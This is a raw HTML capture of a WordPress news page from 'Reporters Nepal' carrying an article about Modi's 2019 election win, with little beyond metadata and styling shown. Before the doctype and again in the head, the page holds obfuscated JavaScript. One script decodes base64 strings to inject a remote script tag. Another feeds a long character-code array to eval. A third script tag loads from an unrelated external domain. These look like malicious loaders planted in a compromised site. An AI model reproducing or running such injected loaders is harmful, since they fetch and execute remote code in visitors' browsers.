

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2019/05/255786
body_size: 17587
content:
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="ce070b6ea0a0b3e5f5d0897c-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Modi vows &#8216;inclusive&#8217; India after landslide election win &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="ce070b6ea0a0b3e5f5d0897c-text/javascript"></script>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Modi vows &#8216;inclusive&#8217; India after landslide election win Comments Feed" href="https://nepalireporter.com/2019/05/255786/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Modi vows &#8216;inclusive&#8217; India after landslide election win"/><meta property="og:type" content="article"/><meta property="og:description" content="Hindu nationalist Prime Minister Narendra Modi vowed an " inclusive" future for all Indians on Thursday after a landslide election victory that crushed the Gandhi dynasty's comeback hopes once="if (!window.__cfRLUnblockHandlers) return false; " again." data-cf-modified-ce070b6ea0a0b3e5f5d0897c-="" /><meta property="og:url" content="https://nepalireporter.com/2019/05/255786"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2019/05/60700860_10161856238925165_3773031806354325504_o.jpg"/><script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/255786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2019/05/255786" />
<link rel='shortlink' href='https://nepalireporter.com/?p=255786' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F05%2F255786" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F05%2F255786&#038;format=xml" />
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,